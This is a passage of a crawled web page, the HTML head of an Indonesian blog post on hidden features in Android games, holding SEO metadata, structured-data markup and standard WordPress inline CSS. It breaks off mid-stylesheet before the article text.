

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.engineeringup.ac.id/10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui/
body_size: 24925
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>10 Fitur Menarik dalam Game Android yang Belum Kamu Ketahui - Engineeringup.ac.id</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" /></noscript>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.engineeringup.ac.id/10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="10 Fitur Menarik dalam Game Android yang Belum Kamu Ketahui - Engineeringup.ac.id" />
<meta property="og:description" content="Dalam dunia game Android, terdapat banyak fitur menarik yang tersembunyi di balik tampilan yang tampak" />
<meta property="og:url" content="https://www.engineeringup.ac.id/10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui/" />
<meta property="og:site_name" content="Engineeringup" />
<meta property="article:section" content="Game" />
<meta property="og:updated_time" content="2023-06-24T21:33:53+07:00" />
<meta property="og:image" content="https://www.engineeringup.ac.id/wp-content/uploads/2023/06/Game-penghasil-uang-android.webp" />
<meta property="og:image:secure_url" content="https://www.engineeringup.ac.id/wp-content/uploads/2023/06/Game-penghasil-uang-android.webp" />
<meta property="og:image:width" content="810" />
<meta property="og:image:height" content="462" />
<meta property="og:image:alt" content="10 Fitur Menarik dalam Game Android yang Belum Kamu Ketahui" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-06-24T21:33:42+07:00" />
<meta property="article:modified_time" content="2023-06-24T21:33:53+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="10 Fitur Menarik dalam Game Android yang Belum Kamu Ketahui - Engineeringup.ac.id" />
<meta name="twitter:description" content="Dalam dunia game Android, terdapat banyak fitur menarik yang tersembunyi di balik tampilan yang tampak" />
<meta name="twitter:image" content="https://www.engineeringup.ac.id/wp-content/uploads/2023/06/Game-penghasil-uang-android.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Admin1" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["CollegeOrUniversity","Organization"],"@id":"https://www.engineeringup.ac.id/#organization","name":"Engineeringup","url":"https://www.engineeringup.ac.id","logo":{"@type":"ImageObject","@id":"https://www.engineeringup.ac.id/#logo","url":"https://www.engineeringup.ac.id/wp-content/uploads/2024/12/Engineeringup.jpg","contentUrl":"https://www.engineeringup.ac.id/wp-content/uploads/2024/12/Engineeringup.jpg","caption":"Engineeringup","inLanguage":"en-US","width":"287","height":"176"}},{"@type":"WebSite","@id":"https://www.engineeringup.ac.id/#website","url":"https://www.engineeringup.ac.id","name":"Engineeringup","alternateName":"Engineeringup","publisher":{"@id":"https://www.engineeringup.ac.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.engineeringup.ac.id/wp-content/uploads/2023/06/Game-penghasil-uang-android.webp","url":"https://www.engineeringup.ac.id/wp-content/uploads/2023/06/Game-penghasil-uang-android.webp","width":"810","height":"462","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.engineeringup.ac.id/10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.engineeringup.ac.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.engineeringup.ac.id/10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui/","name":"10 Fitur Menarik dalam Game Android yang Belum Kamu Ketahui"}}]},{"@type":"WebPage","@id":"https://www.engineeringup.ac.id/10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui/#webpage","url":"https://www.engineeringup.ac.id/10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui/","name":"10 Fitur Menarik dalam Game Android yang Belum Kamu Ketahui - Engineeringup.ac.id","datePublished":"2023-06-24T21:33:42+07:00","dateModified":"2023-06-24T21:33:53+07:00","isPartOf":{"@id":"https://www.engineeringup.ac.id/#website"},"primaryImageOfPage":{"@id":"https://www.engineeringup.ac.id/wp-content/uploads/2023/06/Game-penghasil-uang-android.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.engineeringup.ac.id/10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui/#breadcrumb"}},{"@type":"Person","@id":"https://www.engineeringup.ac.id/author/admin1/","name":"Admin1","url":"https://www.engineeringup.ac.id/author/admin1/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2002873f7ad4f31862e15058f7114ebab2e6e7972f542e4951bb25f79abebab7?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2002873f7ad4f31862e15058f7114ebab2e6e7972f542e4951bb25f79abebab7?s=96&amp;d=mm&amp;r=g","caption":"Admin1","inLanguage":"en-US"},"worksFor":{"@id":"https://www.engineeringup.ac.id/#organization"}},{"@type":"BlogPosting","headline":"10 Fitur Menarik dalam Game Android yang Belum Kamu Ketahui - Engineeringup.ac.id","datePublished":"2023-06-24T21:33:42+07:00","dateModified":"2023-06-24T21:33:53+07:00","author":{"@id":"https://www.engineeringup.ac.id/author/admin1/","name":"Admin1"},"publisher":{"@id":"https://www.engineeringup.ac.id/#organization"},"description":"Dalam dunia game Android, terdapat banyak fitur menarik yang tersembunyi di balik tampilan yang tampak biasa. Meskipun kamu mungkin sudah menjadi penggemar berat game Android, ada beberapa rahasia yang belum kamu ketahui. ","name":"10 Fitur Menarik dalam Game Android yang Belum Kamu Ketahui - Engineeringup.ac.id","@id":"https://www.engineeringup.ac.id/10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui/#richSnippet","isPartOf":{"@id":"https://www.engineeringup.ac.id/10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui/#webpage"},"image":{"@id":"https://www.engineeringup.ac.id/wp-content/uploads/2023/06/Game-penghasil-uang-android.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.engineeringup.ac.id/10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.engineeringup.ac.id' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Engineeringup.ac.id &raquo; Feed" href="https://www.engineeringup.ac.id/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.engineeringup.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.engineeringup.ac.id%2F10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.engineeringup.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.engineeringup.ac.id%2F10-fitur-menarik-dalam-game-android-yang-belum-kamu-ketahui%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.engineeringup.ac.id/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.engineeringup.ac.id/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://www.engineeringup.ac.id/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.engineeringup.ac.id/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--accent: var(--accent);--wp--preset--color--tax-bg: var(--tax-bg);--wp--preset--color--tax-color: var(--tax-color);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--yellow: var(--yellow);--wp--preset--color--blue: var(--blue);--wp--preset--color--purple: var(--purple);--wp--preset--color--block-bg: var(--block-bg);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 